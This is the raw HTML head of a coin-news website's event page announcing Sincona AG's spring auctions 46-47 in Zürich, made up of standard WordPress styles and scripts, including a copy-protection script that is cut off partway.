

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/event/fruehjahrsauktionen-46-47/
body_size: 43496
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Frühjahrsauktionen 46-47 | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="13.05.2018 - 15.05.2018 @ 22:00 - Das Zürcher Auktionshaus Sincona AG veranstaltet vom 14. bis 16. Mai 2018 seine Frühjahrsauktionen 46 und 47. Gold aus aller Welt und Schweizer Gepräge sind die Schwerpunkte. Die Highlights der Auktion sind in einem kurzen Film zusammengestellt.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/event/fruehjahrsauktionen-46-47/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/event/fruehjahrsauktionen-46-47/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/event/fruehjahrsauktionen-46-47/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/event/fruehjahrsauktionen-46-47/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Frühjahrsauktionen 46-47 Comments Feed" href="https://coinsweekly.com/event/fruehjahrsauktionen-46-47/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"69a9e605ef"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/event/fruehjahrsauktionen-46-47/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=40057' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fevent%2Ffruehjahrsauktionen-46-47%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fevent%2Ffruehjahrsauktionen-46-47%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"ff3e70211b","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
